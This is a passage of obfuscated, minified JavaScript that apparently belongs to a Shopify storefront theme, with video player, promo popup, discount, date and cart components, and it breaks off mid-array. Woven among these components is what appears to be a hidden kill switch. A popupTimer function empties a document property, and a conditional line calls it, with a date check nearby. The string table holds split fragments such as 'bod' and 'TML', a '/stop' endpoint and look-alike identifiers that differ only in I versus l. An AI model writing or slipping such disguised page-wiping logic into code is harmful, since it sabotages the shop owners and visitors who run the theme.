_0x1b5ff7=a0_0x5cI9e6f;if(super(),this[_0x1b5ff7(1160)]=this[_0x1b5ff7(777)](".internal-video__play"),this[_0x1b5ff7(1157)]=this[_0x1b5ff7(1143)].noPlayBtn===_0x1b5ff7(867),this[_0x1b5ff7(1088)]=!1,this[_0x1b5ff7(1095)]=!1,this[_0x1b5ff7(790)]=this[_0x1b5ff7(777)](".internal-video__sound-btn"),this[_0x1b5ff7(1206)]=this[_0x1b5ff7(777)](_0x1b5ff7(1206)),this[_0x1b5ff7(492)]=this[_0x1b5ff7(1206)][_0x1b5ff7(777)](_0x1b5ff7(972)),this[_0x1b5ff7(492)]&&this.invalidFormatSrc[_0x1b5ff7(907)](),this.timeline=this[_0x1b5ff7(777)](".internal-video__timeline"),this[_0x1b5ff7(798)]=!1,this[_0x1b5ff7(1160)]&&this[_0x1b5ff7(1160)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(1033)].bind(this)),this[_0x1b5ff7(790)]&&this[_0x1b5ff7(790)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(756)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1206)]&&this.video[_0x1b5ff7(1177)](_0x1b5ff7(447),this[_0x1b5ff7(663)].bind(this)),this[_0x1b5ff7(803)]&&(this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("timeupdate",this.updateTimeline.bind(this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(525),this[_0x1b5ff7(539)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1133),this[_0x1b5ff7(859)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(803)][_0x1b5ff7(1177)](_0x1b5ff7(1009),this[_0x1b5ff7(859)].bind(this)),document[_0x1b5ff7(1177)]("mouseup",this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(783),this[_0x1b5ff7(818)][_0x1b5ff7(534)](this)),document[_0x1b5ff7(1177)]("mousemove",this[_0x1b5ff7(480)][_0x1b5ff7(534)](this)),document.addEventListener(_0x1b5ff7(518),this.drag[_0x1b5ff7(534)](this))),this[_0x1b5ff7(1206)].addEventListener(_0x1b5ff7(645),this[_0x1b5ff7(723)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("canplaythrough",this[_0x1b5ff7(628)].bind(this)),this[_0x1b5ff7(1206)][_0x1b5ff7(1177)]("play",this[_0x1b5ff7(628)][_0x1b5ff7(534)](this)),this[_0x1b5ff7(1143)][_0x1b5ff7(510)]===_0x1b5ff7(867)&&"IntersectionObserver"in window){const _0x2bf0ac={root:null,rootMargin:"0px",threshold:.05};this[_0x1b5ff7(775)]=new IntersectionObserver(this.handleIntersection[_0x1b5ff7(534)](this),_0x2bf0ac),this[_0x1b5ff7(775)][_0x1b5ff7(1170)](this)}}[a0_0x5cI9e6f(1033)](){const _0x51d5cb=a0_0x5cI9e6f;if(this.video[_0x51d5cb(852)]){!this[_0x51d5cb(1088)]&&(this[_0x51d5cb(1206)].load(),this.loaded=a0_0x5cl9e6f),this.classList[_0x51d5cb(407)](_0x51d5cb(1026)),this[_0x51d5cb(1160)]&&this[_0x51d5cb(1157)]&&(this[_0x51d5cb(1160)][_0x51d5cb(540)][_0x51d5cb(1092)]=_0x51d5cb(589));const _0x2b57e8=this[_0x51d5cb(1206)][_0x51d5cb(420)]();_0x2b57e8!==void 0&&_0x2b57e8[_0x51d5cb(547)](()=>{const _0x12a6fb=_0x51d5cb;this.classList[_0x12a6fb(407)](_0x12a6fb(1026)),this[_0x12a6fb(1160)]&&this.noPlayBtn&&(this[_0x12a6fb(1160)][_0x12a6fb(540)][_0x12a6fb(1092)]=_0x12a6fb(589))})[_0x51d5cb(446)](_0x47c1f0=>{const _0x40df97=_0x51d5cb;this.classList[_0x40df97(907)](_0x40df97(1026)),this.playButton&&this.noPlayBtn&&(this[_0x40df97(1160)].style.visibility=_0x40df97(856))})}else this[_0x51d5cb(1206)][_0x51d5cb(889)](),this[_0x51d5cb(517)][_0x51d5cb(907)](_0x51d5cb(1026))}[a0_0x5cI9e6f(663)](){const _0x4e9c16=a0_0x5cI9e6f;this.classList[_0x4e9c16(907)](_0x4e9c16(1026))}[a0_0x5cI9e6f(756)](){const _0x3e9329=a0_0x5cI9e6f;this[_0x3e9329(1206)][_0x3e9329(1015)]?(this[_0x3e9329(1206)][_0x3e9329(1015)]=!1,this[_0x3e9329(517)][_0x3e9329(907)](_0x3e9329(872))):(this.video[_0x3e9329(1015)]=a0_0x5cl9e6f,this[_0x3e9329(517)][_0x3e9329(407)](_0x3e9329(872)))}[a0_0x5cI9e6f(487)](){const _0x3b57a4=a0_0x5cI9e6f,_0xab22f=this[_0x3b57a4(1206)].currentTime/this[_0x3b57a4(1206)][_0x3b57a4(1052)]*100;this[_0x3b57a4(540)][_0x3b57a4(526)]("--completed",_0xab22f+"%")}[a0_0x5cI9e6f(628)](){const _0x5466df=a0_0x5cI9e6f;this[_0x5466df(517)][_0x5466df(907)]("internal-video--loading")}[a0_0x5cI9e6f(859)](_0x2a91c9){const _0x5d7f2f=a0_0x5cI9e6f;_0x2a91c9.preventDefault(),this[_0x5d7f2f(798)]=a0_0x5cl9e6f,this[_0x5d7f2f(480)](_0x2a91c9)}[a0_0x5cI9e6f(818)](){const _0x410e05=a0_0x5cI9e6f;this[_0x410e05(798)]=!1}drag(_0x142828){const _0x1c20ec=a0_0x5cI9e6f;this[_0x1c20ec(798)]&&(_0x142828[_0x1c20ec(670)]&&(_0x142828=_0x142828[_0x1c20ec(670)][0]),this[_0x1c20ec(539)](_0x142828))}[a0_0x5cI9e6f(539)](_0x274292){const _0x2805b9=a0_0x5cI9e6f,_0x260ae7=this.timeline[_0x2805b9(760)](),_0x16b078=_0x274292.clientX-_0x260ae7[_0x2805b9(671)],_0x5882be=_0x16b078/_0x260ae7[_0x2805b9(1209)];this[_0x2805b9(1206)][_0x2805b9(594)]=_0x5882be*this[_0x2805b9(1206)].duration}[a0_0x5cI9e6f(723)](){const _0x4f05f5=a0_0x5cI9e6f;this[_0x4f05f5(517)][_0x4f05f5(407)]("internal-video--loading")}[a0_0x5cI9e6f(628)](){const _0x2a6877=a0_0x5cI9e6f;this[_0x2a6877(517)][_0x2a6877(907)](_0x2a6877(955))}handleIntersection(_0x1d1511){const _0x14b33e=a0_0x5cI9e6f;_0x1d1511[_0x14b33e(1110)](_0x4c8c1a=>{const _0x1d0ab0=_0x14b33e;if(_0x4c8c1a[_0x1d0ab0(918)]){for(let _0x391dfb of this[_0x1d0ab0(1206)][_0x1d0ab0(960)]("source[data-src]"))_0x391dfb[_0x1d0ab0(595)]("src",_0x391dfb[_0x1d0ab0(923)](_0x1d0ab0(1154))),_0x391dfb[_0x1d0ab0(997)]("data-src");this[_0x1d0ab0(1206)][_0x1d0ab0(573)]();var _0xa155d7=this[_0x1d0ab0(1206)].play();_0xa155d7!==void 0&&_0xa155d7[_0x1d0ab0(446)](_0x34c3bb=>{const _0x97566f=_0x1d0ab0;_0x34c3bb.name===_0x97566f(713)&&(this[_0x97566f(517)].remove("internal-video--playing"),this[_0x97566f(1160)]&&this[_0x97566f(1157)]&&(this.playButton[_0x97566f(540)][_0x97566f(1092)]="visible"))})[_0x1d0ab0(547)](()=>{const _0x40cf0d=_0x1d0ab0;this.video[_0x40cf0d(420)]()}),this.observer.disconnect()}})}}customElements[a0_0x5cI9e6f(1048)]("internal-video",InternalVideo);var isIe=a0_0x5cl9e6f;class ComparisonSlider extends HTMLElement{constructor(){const _0x178459=a0_0x5cI9e6f;super(),this.sliderOverlay=this[_0x178459(777)](".comparison-slider__overlay"),this[_0x178459(1081)]=this[_0x178459(777)](_0x178459(967)),this[_0x178459(484)]=this[_0x178459(777)](".comparison-slider__input"),this.sliderInput[_0x178459(1177)](_0x178459(423),this[_0x178459(1201)][_0x178459(534)](this))}handleChange(_0x3d0ded){const _0x1218f5=a0_0x5cI9e6f,_0x1526e4=_0x3d0ded.currentTarget[_0x1218f5(1094)];this[_0x1218f5(560)][_0x1218f5(540)][_0x1218f5(1209)]=_0x1526e4+"%",this[_0x1218f5(1081)][_0x1218f5(540)][_0x1218f5(671)]=_0x1526e4+"%"}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(788),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x1020f5=a0_0x5cI9e6f;if(super(),this[_0x1020f5(977)]=this.dataset.testMode===_0x1020f5(867),this[_0x1020f5(864)]=this[_0x1020f5(1143)][_0x1020f5(639)],this[_0x1020f5(974)]=this[_0x1020f5(1143)][_0x1020f5(1230)],this[_0x1020f5(1210)]=this[_0x1020f5(777)](_0x1020f5(598)),this[_0x1020f5(866)]=this[_0x1020f5(777)](_0x1020f5(1122)),this.timerDuration=this.dataset.timerDuration,this[_0x1020f5(891)]=this[_0x1020f5(960)](_0x1020f5(649)),this[_0x1020f5(476)]=document.querySelector(".sign-up-popup-overlay"),this.storageKey=_0x1020f5(1064)+window[_0x1020f5(622)][_0x1020f5(860)],this[_0x1020f5(977)])this[_0x1020f5(866)]&&this.displayPromoTimer();else if(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])===null)this[_0x1020f5(610)]();else{const _0x4ec20c=JSON.parse(localStorage[_0x1020f5(413)](this[_0x1020f5(1102)])),_0x2d4920=new Date(_0x4ec20c.next_display_date);currentDate[_0x1020f5(508)]()>_0x2d4920.getTime()&&this.openPopupModal()}this[_0x1020f5(891)].forEach(_0x5be43d=>{const _0x4fbdf9=_0x1020f5;_0x5be43d[_0x4fbdf9(1177)]("click",this[_0x4fbdf9(950)][_0x4fbdf9(534)](this))})}[a0_0x5cI9e6f(610)](){setTimeout(()=>{const _0x5dda78=a0_0x23f2;this[_0x5dda78(1210)].classList[_0x5dda78(407)](_0x5dda78(881)),this[_0x5dda78(476)].classList[_0x5dda78(407)](_0x5dda78(987));const _0x4b8b92=addDays(currentDate,parseInt(this.daysFrequency)),_0x4aa397={next_display_date:_0x4b8b92,dismissed:!1};localStorage[_0x5dda78(1172)](this[_0x5dda78(1102)],JSON.stringify(_0x4aa397)),this[_0x5dda78(866)]&&this[_0x5dda78(812)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x5cI9e6f(812)](){const _0xdb0af8=a0_0x5cI9e6f;this[_0xdb0af8(942)]=this.querySelector(_0xdb0af8(730)),this.secondsSpan=this.querySelector(_0xdb0af8(758)),this[_0xdb0af8(599)]=parseFloat(this[_0xdb0af8(567)])*60,this.updateTimer();const _0x27347b=setInterval(()=>{const _0x297075=_0xdb0af8;this.totalSeconds-=1,this.updateTimer(),this.totalSeconds<=0&&(this[_0x297075(599)]=parseFloat(this[_0x297075(567)])*60-45)},1e3)}[a0_0x5cI9e6f(776)](){const _0x1580b2=a0_0x5cI9e6f;let _0x494c68=Math.floor(this[_0x1580b2(599)]/60);_0x494c68[_0x1580b2(672)]()[_0x1580b2(820)]===1&&(_0x494c68="0"+_0x494c68);let _0x243608=this.totalSeconds%60;_0x243608.toString()[_0x1580b2(820)]===1&&(_0x243608="0"+_0x243608),this.minutesSpan.innerText=_0x494c68,this[_0x1580b2(886)][_0x1580b2(1121)]=_0x243608}[a0_0x5cI9e6f(950)](){const _0x19c43e=a0_0x5cI9e6f;this[_0x19c43e(1210)][_0x19c43e(517)][_0x19c43e(907)](_0x19c43e(881)),this[_0x19c43e(476)][_0x19c43e(517)].remove(_0x19c43e(987))}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1080),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x562afa=a0_0x5cI9e6f;super(),this[_0x562afa(665)]=this.querySelector(_0x562afa(785)),this[_0x562afa(619)]=this[_0x562afa(777)](_0x562afa(1075)),this[_0x562afa(486)](),document[_0x562afa(1177)](_0x562afa(969),this[_0x562afa(486)][_0x562afa(534)](this))}[a0_0x5cI9e6f(486)](){const _0x793968=a0_0x5cI9e6f;this[_0x793968(768)]=document[_0x793968(777)](this.dataset[_0x793968(582)]+_0x793968(1169)),this[_0x793968(995)]=document[_0x793968(777)](this.dataset[_0x793968(625)]+_0x793968(1169)),this[_0x793968(768)]&&!this[_0x793968(665)][_0x793968(996)][_0x793968(820)]&&this.sectionOneContainer[_0x793968(1107)](this[_0x793968(768)]),this[_0x793968(995)]&&!this[_0x793968(619)][_0x793968(996)][_0x793968(820)]&&this[_0x793968(619)][_0x793968(1107)](this[_0x793968(995)])}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(635),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x45f680=a0_0x5cI9e6f;super(),this[_0x45f680(858)]=this[_0x45f680(777)](_0x45f680(405)),this[_0x45f680(858)][_0x45f680(1177)](_0x45f680(525),this[_0x45f680(1008)].bind(this)),this[_0x45f680(1143)].applied===_0x45f680(867)?this.handleClick():this[_0x45f680(1197)]()}[a0_0x5cI9e6f(1008)](){const _0x269bff=a0_0x5cI9e6f;this[_0x269bff(1143)][_0x269bff(957)]=_0x269bff(867),this.button[_0x269bff(618)]=a0_0x5cl9e6f,this.dataset[_0x269bff(710)]=_0x269bff(688),fetch(_0x269bff(437)+this[_0x269bff(1143)].code).then(_0x37e14f=>{const _0x4f77f5=_0x269bff;if(!_0x37e14f.ok)throw new Error(_0x4f77f5(1039));this[_0x4f77f5(1143)][_0x4f77f5(624)]=_0x4f77f5(867),sessionStorage[_0x4f77f5(1172)]("discount-"+this[_0x4f77f5(1143)][_0x4f77f5(844)]+_0x4f77f5(470),_0x4f77f5(867))})[_0x269bff(446)](_0x3150ab=>{const _0x81a85d=_0x269bff;this[_0x81a85d(1143)][_0x81a85d(710)]=_0x81a85d(867),this[_0x81a85d(858)][_0x81a85d(618)]=!1})[_0x269bff(754)](()=>{const _0x23085f=_0x269bff;this[_0x23085f(1143)][_0x23085f(957)]=_0x23085f(688)})}reapplyDiscountIfApplicable(){const _0xa1328c=a0_0x5cI9e6f,_0x52e4a0=this[_0xa1328c(1143)].code;sessionStorage[_0xa1328c(413)]("discount-"+_0x52e4a0+_0xa1328c(470))&&(this[_0xa1328c(1143)][_0xa1328c(624)]="true",this[_0xa1328c(858)][_0xa1328c(618)]=a0_0x5cl9e6f,setTimeout(()=>{const _0x2896b0=_0xa1328c;fetch(_0x2896b0(437)+_0x52e4a0)[_0x2896b0(446)](_0x365bc7=>{const _0x158e57=_0x2896b0;this[_0x158e57(1143)][_0x158e57(624)]=_0x158e57(688),this[_0x158e57(858)][_0x158e57(618)]=!1})},3e3))}}customElements.define("clickable-discount",ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x555a43=a0_0x5cI9e6f;super(),this[_0x555a43(808)]=this[_0x555a43(1143)].dateFormat,this[_0x555a43(549)]=this[_0x555a43(1066)](this.dataset.dayLabels[_0x555a43(1138)](",")),this[_0x555a43(724)]=this[_0x555a43(1143)][_0x555a43(938)][_0x555a43(1138)](","),this[_0x555a43(847)]=this[_0x555a43(960)]('[data-dynamic-date="true"]'),this[_0x555a43(806)](),checkDateValidity(currentDate),document.addEventListener(_0x555a43(969),_0x1466e5=>{this[_0x555a43(806)]()})}insertDates(){const _0x4123ec=a0_0x5cI9e6f;this[_0x4123ec(847)][_0x4123ec(1110)](_0x4c94ad=>{const _0x1f65f5=_0x4123ec,_0x103fe2=_0x4c94ad.dataset.text,_0x220ed6=parseInt(_0x4c94ad[_0x1f65f5(1143)][_0x1f65f5(638)]),_0x184aaa=parseInt(_0x4c94ad[_0x1f65f5(1143)].maxDays),_0x88c008=addDays(currentDate,_0x220ed6);let _0x20030b="th";const _0x306bfe=_0x88c008[_0x1f65f5(416)]();_0x306bfe===1||_0x306bfe===21||_0x306bfe===31?_0x20030b="st":_0x306bfe===2||_0x306bfe===22?_0x20030b="nd":(_0x306bfe===3||_0x306bfe===23)&&(_0x20030b="rd");const _0x3161c1=addDays(currentDate,_0x184aaa);let _0x12db2d="th";const _0x513543=_0x3161c1[_0x1f65f5(416)]();_0x513543===1||_0x513543===21||_0x513543===31?_0x12db2d="st":_0x513543===2||_0x513543===22?_0x12db2d="nd":(_0x513543===3||_0x513543===23)&&(_0x12db2d="rd");let _0x46fa74,_0x2a5bbb;if(this.dateFormat===_0x1f65f5(853))_0x46fa74=this.days[_0x88c008[_0x1f65f5(1200)]()]+", "+_0x88c008[_0x1f65f5(416)]()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=this.days[_0x3161c1.getDay()]+", "+_0x3161c1[_0x1f65f5(416)]()+". "+this.months[_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(791))_0x46fa74=this[_0x1f65f5(724)][_0x88c008.getMonth()]+" "+_0x88c008.getDate()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1[_0x1f65f5(416)]()+_0x12db2d;else if(this[_0x1f65f5(808)]===_0x1f65f5(1220))_0x46fa74=_0x88c008.getDate()+". "+this[_0x1f65f5(724)][_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1.getDate()+". "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this[_0x1f65f5(808)]===_0x1f65f5(890))_0x46fa74=_0x88c008.getDate()+" "+this.months[_0x88c008[_0x1f65f5(1050)]()],_0x2a5bbb=_0x3161c1[_0x1f65f5(416)]()+" "+this[_0x1f65f5(724)][_0x3161c1[_0x1f65f5(1050)]()];else if(this.dateFormat==="day_dd_mm_numeric"){const _0x2c10ff=String(_0x88c008.getDate()).length>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x2c544c=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+_0x2c10ff+". "+_0x2c544c+".";const _0x4e1983=String(_0x3161c1.getDate()).length>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x3b87cf=String(_0x3161c1[_0x1f65f5(1050)]()+1).length>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+_0x4e1983+". "+_0x3b87cf+"."}else if(this[_0x1f65f5(808)]==="dd_mm_numeric"){const _0x2b8ad2=String(_0x88c008[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(416)]():"0"+_0x88c008[_0x1f65f5(416)](),_0x10eaa9=String(_0x88c008[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x88c008[_0x1f65f5(1050)]()+1:"0"+(_0x88c008.getMonth()+1);_0x46fa74=_0x2b8ad2+". "+_0x10eaa9+".";const _0x2c6789=String(_0x3161c1[_0x1f65f5(416)]())[_0x1f65f5(820)]>1?_0x3161c1[_0x1f65f5(416)]():"0"+_0x3161c1[_0x1f65f5(416)](),_0x26dcbe=String(_0x3161c1[_0x1f65f5(1050)]()+1)[_0x1f65f5(820)]>1?_0x3161c1.getMonth()+1:"0"+(_0x3161c1[_0x1f65f5(1050)]()+1);_0x2a5bbb=_0x2c6789+". "+_0x26dcbe+"."}else _0x46fa74=this[_0x1f65f5(549)][_0x88c008[_0x1f65f5(1200)]()]+", "+this.months[_0x88c008[_0x1f65f5(1050)]()]+" "+_0x88c008[_0x1f65f5(416)]()+_0x20030b,_0x2a5bbb=this[_0x1f65f5(549)][_0x3161c1[_0x1f65f5(1200)]()]+", "+this.months[_0x3161c1[_0x1f65f5(1050)]()]+" "+_0x3161c1.getDate()+_0x12db2d;const _0x4c8c90=_0x103fe2[_0x1f65f5(1161)](_0x1f65f5(550),_0x46fa74),_0x5bd6f9=_0x4c8c90[_0x1f65f5(1161)](_0x1f65f5(787),_0x2a5bbb);_0x4c94ad[_0x1f65f5(403)]=_0x5bd6f9})}[a0_0x5cI9e6f(1066)](_0x280d3b){return _0x280d3b.unshift(_0x280d3b[6]),_0x280d3b.length=7,_0x280d3b}}function a0_0x19f9(){const _0x1dbd35=["available","dispatchEvent","setActiveMedia","popup-modal--active","parameters","priceSpan","mainOfferItem",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"secondsSpan",".bundle-deals__price-js","quantity-update","pause","dd_mm_no_dot","closeBtns","toFixed","language","countryHandler","findIndex","prepend","json","allPredictiveSearchInstances","filter","afterScroll","connectedCallback","fetchAvailability","down","CartDrawer-LineItemStatus","ref","variant-selects","remove","getUpdateRequired","displayedSubmitButton","handleScrollBtn","updateCart","mainAtcBtnLabel","details","cart","3006dKuQMV","data-loading-text",'[type="text"], [type="number"], textarea',"isIntersecting",".dynamic-price","mainOfferContainer","match","sections","getAttribute",".quantity__rules-cart .loading-overlay","handleErrorMessage","cart-remove-button","addListener","2024-09-25","startsWith","cart-item--product-",".upsell-toggle-btn","variantSelectElements",".main-offer-item","signal","selectIndex","postLink","net","monthLabels","quantity-breaks","li, button.predictive-search__item","closeResults","minutesSpan","focus","skipUnavailable","getElementById","oduct-fo","detail","[price]","checkValidity","closeModal",".product-form__quantity","custom-product-field","defaultValue","toggleResetButton","internal-video--loading","POST","loading","StickyAtcVariantPicker-","bundle-deals__media-item--disabled","querySelectorAll","updateQuantity","updatePrices","productForm","setActiveElement","attachEvent","post",".comparison-slider__line","cart_url","shopify:section:load",'input[type="radio"], .select__select option',"TAB",'source[type="application/x-mpegURL"]',"cart-icon-bubble","daysFrequency","Enter","clearCart","testMode","CartItem-","provinceEl","quantity-gifts-",".footer","T00:00:00Z","hide","quantityBreaksPickerStyle","DisplayedSubmitBtn-","dropdown","popup-overlay--active","prevValue","variantStrings","cart-notification","close",'[type="application/json"]',"[quantity]","cart-errors","sectionTwo","childNodes","removeAttribute","visibility-hidden","timeZone","ArrowUp","productContainers","overflow-hidden","Escape","statusElement","handle","quantity-gift--unlocked","countryEl","handleClick","touchstart","secondarySelect","CartDrawer-LiveRegionText","inputs","sticky-atc","data","muted","-image","xml_eval","5vKTGFa","quantity-gifts","comparePrices","#CartItem-","product-model","quantity","selectOption","#predictive-search-results-groups-wrapper","internal-video--playing","GMT","Inventory-","secondarySelectSelector","originalSection","sticky-atc-separate-price-","sectionId","playVideo"," .loading-overlay","application/json","nodal","onButtonClick","-']","Error","data-provinces","onKeyup",".bundle-deals__variant-selects-js","bod","quantityBreaksPickerDisplayedImages","toggle","ceil","percentageLeft","define","aria-disabled","getMonth","source","duration","keyup","postLinksRetry","getQuery","scrollTo","getFullYear","quantitySelector","status","quantityUpdateUnsubscriber","a-def","skipNonExistent",".quantity-gift","promo-bar-data-","checkForClear","rearrangeDays","onFormSubmit","userLanguage","form","parse","onCartUpdate","resultsMaxHeight","cart-drawer-gift","firstChild",".section-group__section-two-container","cart_add_url","atcButtons","scrolledPast",".bundle-deals__total-price-js","promo-popup","sliderLine","step","toUpperCase","headers","--sticky-atc-offset","data-unavailable","section","loaded","parentNode","ArrowDown","name","visibility","isMain","value","suspended","resetButton","[value]","div","footerSpacing","DateTimeFormat","provinceContainer","storageKey",".quantity__button[name='plus']","switchOption","url","Quantity-Form-","appendChild","object",".js-vimeo","forEach",".js-youtube","non-existent","skipCart","cartUpdateUnsubscriber","hasQuantityBreaksPicker","mainBundleItems",".main-offer-item-","setDate","delete","setupEventListeners","innerText",".popup-modal__timer","[compare_price]","properties[",'input[type="radio"]:checked',".sticky-atc__error","activeElement","quantityGifts","initProvince","parseFromString","maxHeight","isValid","mousedown","smooth","[name=id]",'[aria-selected="true"]',"product","split","secondary-variant-select","join",".js-contents","#simple-bundles-io-options","dataset","setHeaderCartIconAccessibility","resolvedOptions","cart_change_url","option","shiftKey","keydown","performance",".floating-btn","customFields",'[name="',"data-src",".quantity-break","setSelectionRange","noPlayBtn","map",'[name="add"]',"playButton","replace","errors","loadingSpinner","cart-update","javascript","addRemoveFromCart","target","onFocus"," .content-for-grouping","observe",".product-form__input","setItem","text","pathname","initIds","secondCartItems","addEventListener","option1","closest",".section-header","4262986QkpBuH","[amount_saved]","abs","pills","selectedId","[data-predictive-search-search-for-text]",".variant-price-update","inputRadios","selectedIndex","gifts","predictiveSearchResults","transform","formVariants","removeChild","sticky-atc-image-","open","reapplyDiscountIfApplicable","variant_images","updateMedia","getDay","handleChange","validateValue","blur","updateQuantityRules","scrollBtn","video","modalClosed",".bundle-deals__checkbox-js","width","modal","updatePickupAvailability","unlockGifts","requiredFields",".sticky-atc-footer-spacer","scroll","labels","unavailable","cart__items--disabled","index","dd_mm","contains","lineItemContainer","cart-drawer-upsell","CartDrawer","isAfterScroll","offsetParent","updateVariantInput","append","email","delayDays","floatingBtns",'"><input type="hidden" name="items[',"notMain","price-","updateVariantStatuses","XMLHttpRequest","innerHTML","dropdwon",".clickable-discount__btn","[compare_price_each]","add","onFormReset","change",".cart-item__name",'][selling_plan]" value="',"quantity-input","getItem","updateId","scrollDestination","getDate","jsonData","loadingText",":checked","play","changeEvent","sticky-header","input","currentScript","innerHeight","CartDrawer-CartItems","getComputedStyle","tagName","items",".bundle-deals__product-js","2023-01-01T00:00:00Z","cartDrawer","product-form",'][quantity]" value="1"><input type="hidden" name="items[',"none","min","/discount/","data-cart-quantity","cart-note","1172064IIsAzU","SPACE","cartQuantityUpdated","contentWindow","search-form","shopUrl","catch","ended","Sku-",".upsell__price","setUnavailable","mainAtcButton","dialog","push","applyStickyAtcError","reset","max","/cart/update.js",'[id^="MediaGallery-',"handleToggle",".bundle-deals__total-compare-price-js","3234904jKjuGV","unshift","onChange","checked","product-info",".upsell__image__img","sticky-atc-price-","setQuantityBoundries","cart-drawer-items","-applied",".cart-item","cartQuantity","&section_id=","mainAtcBtn","productInfo","overlay",'input[name="id"]',"input--error","ain-pr","drag","hasAttribute","formIdInput","updateTotalPrices","sliderInput","main-bundle-offer","transferSections","updateTimeline","shopping-cart-line-item-status","selectedVariants","isMainOfferItem",".quantity-break__image img","invalidFormatSrc","upsellHandles","product-info-upsell","33514ZbzTXc","hasFiltering","toggleAddButton","playTimer","block",".quantity-break__variants","height","initShareLinks","hasUrl","amount_no_decimals","active","round","parentElement","getTime","#CartDrawer-Overlay","autoplay","modelViewerUI","onVariantChange","variant-radios","routes","submitButton","shareUrl","classList","touchmove","updateOptions","focusout","cart_update_url","role","featured_image","srcset","click","setProperty",".product-form__error-message"," .product-media-modal__content","createInputs","application/","get","updateLiveRegions","button--has-spinner","bind","updateTotalPrice","OPTION","renderContents","/cart?section_id=main-cart-items","seekVideo","style","&section_id=predictive-search","fetchQuantityRules",".quantity-break__variant-select","quantityUpdate",'<input type="hidden" name="items[',"textContent","then",'input[type="search"]',"days","[start_date]","skipCartButton","offsetHeight",".quantity__button[name='minus']","#ProductForm-","2326992dFVfUa","fixedDiscount","main-cart-footer","addToCart","quick-add-modal","sliderOverlay","setLiveRegionText","renderProductInfo","quantityForm","hasVariants","lineItemStatusElement","type","timerDuration","string",".select--small","/checkout?discount=","dynamic-dates","price","load","removeEventListener","description","getSearchResults","stickyAtcButton","checkboxes","mediaItemContainers","appPropertyInputs","#cart-icon-bubble","sectionOneId","getUpsellHandles",'][id]" value="',"oneNonUpellRemaining",".cart-timer",'][quantity]" value="',"amount_no_decimals_with_comma_separator","hidden","selector","setLiveRegionResults","cart-live-region-text",".drawer__inner","currentTime","setAttribute","stringify","abort",".sign-up-popup-modal","totalSeconds",".main-product-atc","getSectionInnerHTML",".main-atc-price","stickyAtcBtnLabel","nodeName",".share-url-button","variantData","?width=533","renderSearchResults","initUnlock","openPopupModal","TML","https://backend.com/api/analytics/v2/stop","CartDrawer-LineItemError-","options","focusin","setSelectorByValue","variant-selects-","disabled","sectionTwoContainer","main-cart-items","filtering","location","replaceState","applied","sectionTwoId","enableLoading","updateFormIds","hideSpinner","selectTimeout",".color-swatch","?width=",".loading-overlay","productUrl","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","section-group","aria-expanded","cartItems","minDays","delaySeconds",".quantity__input","undefined","aria-hidden","updateUrl","submit","waiting","span","quantityBreaks","reduce",".promp-popup__close-btn","data-default",".drawer__close","log","createElement","quantityPicker","selectedQuantity","preventDefault","isOpen",'.appstle-active-option [name="selling_plan"]',"currentVariant","[price_each]",".main-atc__label","soldOut","endedVideo","summary","sectionOneContainer","clearOptions","main-product-form","QuantityBreaks","is-empty","touches","left","toString","bundleDeals",'[aria-selected="true"] a',"transitionend","aria-haspopup","updateSearchForTerm","variantChangeUnsubscriber","2DUZSNL","getVariantData",'[name="selling_plan"]',"currencySymbol","handleCheckboxChange","onFocusOut","?variant=","totalPrice",'[name="id"]',"false","Running 